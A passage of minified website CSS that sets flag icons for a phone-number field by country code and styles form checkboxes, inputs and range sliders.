.form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp .form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp .form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp .form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp .form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp .form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 